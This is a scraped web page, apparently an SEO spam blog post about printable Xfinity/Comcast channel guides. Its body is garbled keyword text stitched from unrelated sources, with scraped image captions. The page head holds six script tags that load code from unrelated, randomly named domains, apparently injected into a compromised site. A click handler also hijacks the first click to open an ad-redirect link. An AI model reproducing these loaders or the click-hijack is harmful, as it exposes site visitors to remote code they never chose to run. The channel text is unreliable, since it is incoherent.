

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/xfinity-channel-guide-printable/
body_size: 12190
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Xfinity Channel Guide Printable &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768690763' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1006533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/xfinity-channel-guide-printable/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1006533' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fxfinity-channel-guide-printable%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fxfinity-channel-guide-printable%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1006533" class="post-template-default single single-post postid-1006533 single-format-standard nothing-personal-body-contents item-with-id-1006533">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1006533" class="blog-element-type-1 single-post post-1006533 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-channel tag-guide tag-printable tag-xfinity">

    <div class="blog-item-date text-center">
        <span>March 16, 2025</span>
    </div>
    <h2 class="blog-item-title">
		Xfinity Channel Guide Printable    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="429" src="https://yoikiguide.com/wp-content/uploads/2021/03/ee8d28f3fe97751366d8630db0e656cb-846x429.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Includes limited basic service and additional channels like cnn, food network and e!); Analog, digital and dmx audio channel listing with links to station/network sites.</p>
<p><a href="https://i.pinimg.com/originals/35/9e/6f/359e6f1d0e8e844e63d5fb1fd3291010.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/35/9e/6f/359e6f1d0e8e844e63d5fb1fd3291010.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> movie stand by me Stand by Me wallpaper Stand by me </p>
<h3>View digital printable directv channel guide 2020 b:19.5 t:19 hdhigh definition* 3dchannels in 3d1 4kchannels in 4k + a la carte programming not available in standard definition find your channels customer</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/ca/2b/c1/ca2bc1f633125d78fe92d7a3932d9531.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Xfinity channel guide printable</strong>. Question where can i get a local printable xfinity channel lineup? The exact price depends on your area and the package you choose. 0000157571 00000 n printable comcast channel guide 2019.    </p>
<p>     How many tv channels does xfinity offer? What’s with the plus symbols? Take my hand, and we’ll check out the xfinity tv channel lineups—together.    </p>
<p>     Because xfinity’s channel counts vary with your region. Fill in the requested fields (they will be marked in yellow). The package provides you with over 10 channels,    </p>
<p>     But it’ll probably take a few years before it catches up to your tv setup. Xfinity channels by package knowing what channels come in xfinity tv packages makes it easier to choose the best one for your home. Limited basic (10+ channels, includes local, government, on demand and some additional channels);    </p>
<p>     We have national broadcast (antenna) tv listings also for all us eastern, central, mountain and pacific timezones as well, which can be accessed at the top right of this page. Find out what channels are a part of your xfinity tv plan. Here’s a list of hd (high definition) channels available from comcast xfinity tv that’s easily viewable on mobile phones, tablets, and pcs.    </p>
<p>     Nature documentaries, audience original programs, and other shows in 4k; Choose the get form key to open it and move to editing. Xfinity cable tv and internet bundles offer better value than buying a single service and the bundles prices start at $30.    </p>
<p>     Top printable xfinity channel guide obrien s website wkno kids directv channel guide printable that are dynamic rodriguez blog sly comcast digital starter channel lineup printable dan s blog universal kids wikipedia cartoon network channel on comcast kadada org clean charter communications printable channel lineup bowman s. Click on the header to see hd channels or view a list of only hd. Channel availability and location may vary according.    </p>
<p>     Here’s a list of all channels available comcast xfinity tv, including hd (high definition) and sd (standard definition) feeds. 206 indieplex 207 encore westerns 208 hallmark channel 210 904 national geographic channel 211 style. Braille and large print versions of our local xfinity tv channel lineups enable customers who are blind, have low vision or have a visual disability to read channel xfinity® tv channel lineup 43 cnn headline news.    </p>
<p>     Color by number worksheets for kindergarten , free printable farewell cards for colleagues, directv channel lineup 2020 Xfinity channel guide in 2021. We’ve listed full channel lineups for each xfinity tv package below, or if you’re only interested in the most popular networks, check out our xfinity channel quick guide.    </p>
<p>     Printable tv guide this tvguide shows the national pst local tv broadcast schedule for channels such as cbs, abc, fox, nbc, cw, pbs, mytv and ion. Includes economy service and additional channels like fx, tlc, hgtv and bravo) Printable comcast channel guide printable comcast channel guide printable comcast tv channel lineup soup lineup button to go to channel lineups.    </p>
<p>     Solved printable channel guide xfinity help and support forums specific channel listing for my account xfinity help and support printable comcast channel guide 2019. Find your channel lineup using your address here. Don’t worry, ‘cause cabletv.com has your back.    </p>
<p>     Want to know which comcast channels are available where you live? There is one package that stands out like a sore thumb, and that is the limited basic package. Choose the document template you want in the collection of legal forms.    </p>
<p>     Then i&#039;m sure you&#039;ll agree that one of the most important aspects of choosing a cable television provider is making sure you get the channels you want. Get the most out of xfinity from comcast by signing in to your account. Fill out printable comcast channel guide 2020 in a couple of moments by simply following the guidelines below:    </p>
<p>     224 teennick 225 retroplex 226 own (oprah winfrey network) Discover the xfinity channel lineup currently available in your area. Comcast xfinity offers the following service plans for north charleston, sc:    </p>
<p>     212 ifc 214 912 tv one 215 913 we tv 216 oxygen 220 nicktoons 221 921the hub 222 disney xd 223 nick jr.    </p>
<p><span id="more-1006533"></span></p>
<p><a href="https://i.pinimg.com/originals/ca/2b/c1/ca2bc1f633125d78fe92d7a3932d9531.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ca/2b/c1/ca2bc1f633125d78fe92d7a3932d9531.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> THE FALCON &amp; THE SNOWMAN DVD MOVIE, TIMOTHY HUTTON, SEAN </p>
<p><a href="https://s-media-cache-ak0.pinimg.com/736x/77/63/c9/7763c9b43d536722f441425941615082.jpg"><img decoding="async" class="img-fluid" src="https://s-media-cache-ak0.pinimg.com/736x/77/63/c9/7763c9b43d536722f441425941615082.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Comcast&#039;s current Xfinity TV lineup shows 42 Spanish </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/ee8d28f3fe97751366d8630db0e656cb.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/ee8d28f3fe97751366d8630db0e656cb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> &quot;American Experience&quot; Tv series to watch, Watch tv </p>
<p><a href="https://i.pinimg.com/originals/eb/1a/f9/eb1af9cd7cc7026a0144bae4f0072d8b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/eb/1a/f9/eb1af9cd7cc7026a0144bae4f0072d8b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Comcast is Better than FIOS </p>
<p><a href="https://i.pinimg.com/originals/04/d7/a0/04d7a05de85ff1a262a661c755578bd1.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/04/d7/a0/04d7a05de85ff1a262a661c755578bd1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Road America Starting Lineup NASCAR Xfinity Series </p>
<p><a href="https://i.pinimg.com/originals/e3/14/5e/e3145e4a0c14a8e9ab0add7c04c3f7e0.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e3/14/5e/e3145e4a0c14a8e9ab0add7c04c3f7e0.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Live Streaming Services Channel Comparison in 2020 Live </p>
<p><a href="https://i.pinimg.com/originals/50/3e/b9/503eb9c09d6945c1af8f92f8b152d661.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/50/3e/b9/503eb9c09d6945c1af8f92f8b152d661.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Timothy Duma List of NASCAR Cup Series in 2017 Nascar </p>
<p><a href="https://i.pinimg.com/originals/62/3e/60/623e60833f21e0bdb2487e680fdc6100.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/62/3e/60/623e60833f21e0bdb2487e680fdc6100.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Moving just got simple. Oh, and fast Moving house tips </p>
<p><a href="https://i.pinimg.com/originals/00/c0/98/00c09865a1d0b97ec3999489086de230.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/00/c0/98/00c09865a1d0b97ec3999489086de230.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Counterfeit Market on Real Counterfeit Notes, The </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/efdef2498b40106e420515d5a028d3d5-1.png"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/efdef2498b40106e420515d5a028d3d5-1.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Xfinity® Channel Lineup and TV Guide by Comcast </p>
